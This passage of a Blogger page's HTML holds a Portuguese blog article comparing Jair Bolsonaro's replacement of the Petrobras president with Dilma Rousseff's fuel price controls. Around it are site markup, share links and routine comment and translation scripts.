l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.bastidoresdanet.com/search/label/Brasil' rel='tag'>Brasil</a>
<a href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff' rel='tag'>dilma rousseff</a>
<a href='https://www.bastidoresdanet.com/search/label/Economia' rel='tag'>Economia</a>
<a href='https://www.bastidoresdanet.com/search/label/Impeachment' rel='tag'>Impeachment</a>
<a href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro' rel='tag'>Jair Bolsonaro</a>
<a href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s' rel='tag'>Petrobrás</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2021-02-23T09:39:00-03:00'>fevereiro 23, 2021</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6164848433139819019' itemprop='articleBody'>
<meta content='  As ações da Petrobras derreteram depois que o presidente Jair Bolsonaro decidiu mudar o comando da empresa. Na noite da última sexta-feira...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/s750/Dilma+e+Bolson.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="375" data-original-width="750" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg" width="640" /></a></div><p></p><p><span style="font-family: helvetica;">As ações da Petrobras derreteram depois que o presidente Jair Bolsonaro decidiu mudar o comando da empresa. Na noite da última sexta-feira (19/02), Bolsonaro anunciou o general da reserva Joaquim Silva e Luna para substituir o atual presidente da estatal, Roberto Castello Branco, economista liberal e nome de confiança do ministro da Economia, Paulo Guedes.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">As ações preferenciais da estatal fecharam com queda de 21,5%, a R$ 21,45 nesta segunda-feira (22/02), após já terem recuado na sexta. Com isso, a perda de valor da empresa nos dois últimos pregões da Bolsa de Valores chegou a R$ 102,5 bilhões.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Por trás da troca está a insatisfação do presidente da República com os recentes reajustes no preço da gasolina e do diesel, algo que bate direto no bolso de muitos brasileiros, impactando a popularidade do governo. Com os novos reajustes na semana passada, o preço da gasolina vendida nas refinarias pela Petrobras já subiu neste ano 34,78%, e o diesel, 27,72%.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">A decisão levou economistas e políticos a comparar Bolsonaro à ex-presidente Dilma Rousseff, que durante seu governo impediu reajustes nos preços dos combustíveis, de olho no controle da inflação, e causou perdas bilionárias à Petrobras.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"A troca do presidente da Petrobras indica somente uma coisa: vão controlar o preço dos combustíveis na canetada. Vimos esse filme recentemente com a Dilma. O final a gente lembra: quebradeira na estatal", criticou no Twitter o deputado federal Kim Kataguiri (DEM-SP), um dos líderes dos protestos pelo impeachment da petista em 2016.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">E como aconteceu na era Dilma, essa tentativa de Bolsonaro de conter a alta dos combustíveis pode ter o efeito oposto daquele desejado pelo presidente. Ao invés de resultar em queda da inflação, a medida pode levar a uma aceleração dos preços, devido à desvalorização do real frente ao dólar, como resultado do aumento da incerteza.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Nesta segunda-feira, a expectativa do mercado para o IPCA (o índice de preços do IBGE) em 2021 subiu de 3,62%, na semana passada, para 3,82%. Com isso, o índice oficial de inflação fecharia o ano acima do centro da meta, que é de 3,75% para este ano.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Até mesmo ex-integrantes do governo fizeram a crítica: "Nunca o governo Bolsonaro foi tão parecido com o governo Dilma como hoje", postou também Paulo Uebel, ex-Secretário Especial de Desburocratização do governo Bolsonaro.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Entenda melhor a seguir em três pontos por que a política de combustíveis gera forte desgaste entre Palácio do Planalto e Petrobras há vários governos e como as políticas de combustível de Bolsonaro e Dilma se aproximam ou não.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">1) Por que a interferência nos combustíveis gera tanta crítica?</span></p><p><span style="font-family: helvetica;">O preço dos combustíveis tem impacto direto na inflação, já que boa parte do transporte de carga no Brasil é feito por rodovias. Ou seja, quando o diesel fica mais caro, por exemplo, o custo do frete também aumenta e isso é repassado para o consumidor final.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Além disso, o aumento do combustível também impacta o preço do transporte público, como ônibus, e pesa no bolso dos brasileiros que usam carro ou moto para se locomover.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Por isso, o governo federal é pressionado por caminhoneiros e pela população em geral a agir contra o aumento do preço dos combustíveis.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">O problema é que os preços dos combustíveis vendidos pela Petrobras são impactados pela cotação internacional do petróleo e pela cotação do dólar, já que a estatal exporta parte do óleo bruto que extrai no Brasil e importa combustível refinado. Quando a empresa não repassa as oscilações da cotação de petróleo e da taxa de câmbio para o preço dos combustíveis, ela acaba tendo prejuízo.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Quem defende que a estatal deve controlar os preços argumenta que a empresa é pública e deve estar a serviço dos brasileiros. Já os que defendem uma política de preços livres ressaltam que a empresa tem capital aberto &#8212; ou seja, embora o Estado brasileiro seja o maior acionista, há também investimento privado na estatal.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Além disso, esse grupo argumenta que deixar a estatal no prejuízo vai afetar a sustentabilidade da empresa no longo prazo, limitando sua capacidade de investimento, algo que seria negativo para todos os brasileiros.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Nesse contexto, intervenções na Petrobras tendem a influenciar a cotação do dólar ao aumentarem as incertezas sobre a economia (e a política econômica) do país, numa espécie de efeito cascata, inclusive afetando os mais pobres.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">E essa taxa de câmbio influencia o preço de todas as commodities, incluindo os alimentos vendidos no Brasil. Pesa ainda sobre os custos da indústria, que acabam sendo repassados ao consumidor ou prejudicando a saúde financeira das empresas.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">A piora na percepção de risco no país também tende a travar os investimentos das companhias tende a travar os investimentos das companhias, levando a uma redução das expectativas de crescimento do PIB (Produto Interno Bruto) neste ano. E, com a piora do quadro inflacionário, o Banco Central pode ser levado a antecipar a alta da taxa básica de juros (Selic), o que afetaria também as perspectivas para o desempenho da atividade econômica em 2022.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">2) Dilma tentou usar Petrobras para segurar inflação no país</span></p><p><span style="font-family: helvetica;">O governo Dilma Rousseff foi marcado por inflação alta &#8212; no seu primeiro mandato o IPCA, índice de preços do IBGE, teve média anual de 6,17%, acima do centro da meta de inflação do Banco Central, que era de 4,5%.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Já em 2015, último ano antes do seu impeachment, a inflação bateu 10,67%.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Foi nesse contexto que seu governo intensificou o controle de preços da Petrobras, impedindo que as oscilações do mercado internacional fossem repassadas ao mercado interno e pressionassem ainda mais a inflação.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Segundo cálculos do Centro Brasileiro de Infraestrutura (CBIE), as perdas acumuladas pela Petrobras entre 2011 e 2014 (primeiro mandato de Dilma) por causa dessa política de preços superaram R$ 70 bilhões.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Com o impeachment da petista, o novo presidente, Michel Temer, adotou uma política bastante diferente, permitindo repasses diários da oscilação do mercado internacional para os preços dos combustíveis no mercado interno.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Isso contribuiu para que a estatal se recuperasse financeiramente, mas culminou em uma forte greve de caminhoneiros em maio de 2018, que afetou o desempenho da economia naquele ano. Além de protestar contra os aumentos, a categoria reclamava que os reajustes diários impediam a previsibilidade do custo do frete.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Para evitar novas paralisações, o governo estabeleceu temporariamente subsídios no preço dos combustíveis para os caminhoneiros.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">3) Como tem sido a política de preços no governo Bolsonaro?</span></p><p><span style="font-family: helvetica;">O presidente foi eleito em 2018 com a promessa de uma gestão bastante liberal na economia, em que o ministro Paulo Guedes teria grande autonomia para conduzir a política econômica.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Isso incluía manter a prática do governo Temer de permitir que a Petrobras reajustasse os combustíveis sempre que necessário para manter a lucratividade da empresa.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">No entanto, já em abril de 2019, poucos meses após Bolsonaro assumir o cargo, ele ligou para o presidente da estatal, Castello Branco, para vetar novo reajuste no preço do diesel. Isso fez os papéis da empresa recuarem mais 8% em um dia, o que significou uma perda de R$ 32 bilhões no valor de mercado da estatal.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Com a repercussão negativa, logo depois o preço do diesel foi reajustado, mas em percentual um pouco abaixo do anunciado pela empresa inicialmente. Para agradar os caminhoneiros, o governo na ocasião anunciou uma linha de crédito para a categoria e investimentos para melhorar rodovias.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Agora, a decisão do governo de trocar o comando da estatal vem em um novo momento de alta acentuada no preço dos combustíveis.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Bolsonaro tem respondido às críticas à mudança na presidência da Petrobras lembrando que ele tem a prerrogativa de indicar o comando da empresa, já que a União é o maior acionista.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"Dia 20 de março encerra o prazo da vigência do atual presidente (da Petrobras). É direito meu reconduzi-lo ou não. Ele não será reconduzido. Qual o problema? É sinal de que alguns do mercado financeiro estão muito felizes com a política que só tem um viés na Petrobras, atender aos interesses próprios de alguns grupos do Brasil, nada mais além disso", disse o presidente a apoiadores nesta segunda-feira (22/02).</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Ele também negou que esteja interferindo nos preços da estatal e disse que sua exigência é por "transparência e previsibilidade" nos preços.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">O especialista no setor de petróleo, David Zylbersztajn, professor da PUC-Rio, considera que ainda é cedo para dizer que Bolsonaro "dilmou" no comando da estatal, já que realmente não houve até o momento uma represamento no repasse da variação internacional para os preços domésticos.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Ele ressalta, porém, o efeito negativo das falas do presidente, que tem constantemente criticado os reajustes da estatal. Isso, afirma Zylbersztajn, gera uma expectativa no mercado de que haverá uma mudança na política de preços.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Segundo o professor da PUC-Rio, a forma como o presidente está conduzindo a questão também deve impactar negativamente os investimentos em refino de petróleo no Brasil.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Desde de o governo Temer, a Petrobras tem um plano de venda de refinarias, para focar seus investimentos em extração de petróleo no pré-sal. A gestão Castello Branco tem dado andamento a esse processo, por considerar que as refinarias criadas nos governos PT foram um investimento ruim para a estatal.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">A perspectiva de que a Petrobras possa voltar a subsidiar os preços, porém, deixará investidores preocupados com a concorrência no mercado de combustíveis, diz Zylbersztajn.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"Quem vai entrar com dinheiro para comprar uma refinaria, que é um investimento altíssimo, não pode correr riscos de amanhã você mudar a política de preços", ressalta.</span></p>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? </span>
<img alt='Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/s72-w640-c-h320/Dilma+e+Bolson.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
fevereiro 23, 2021
<span class='value-title' title='fevereiro 23, 2021'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/Brasil' rel='tag'>Brasil</a>
<a href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff' rel='tag'>dilma rousseff</a>
<a href='https://www.bastidoresdanet.com/search/label/Economia' rel='tag'>Economia</a>
<a href='https://www.bastidoresdanet.com/search/label/Impeachment' rel='tag'>Impeachment</a>
<a href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro' rel='tag'>Jair Bolsonaro</a>
<a href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s' rel='tag'>Petrobrás</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&title=Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&title=Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&title=Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&title=Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg&description=  As ações da Petrobras derreteram depois que o presidente Jair Bolsonaro decidiu mudar o comando da empresa. Na noite da última sexta-feira...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Petrobrás</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
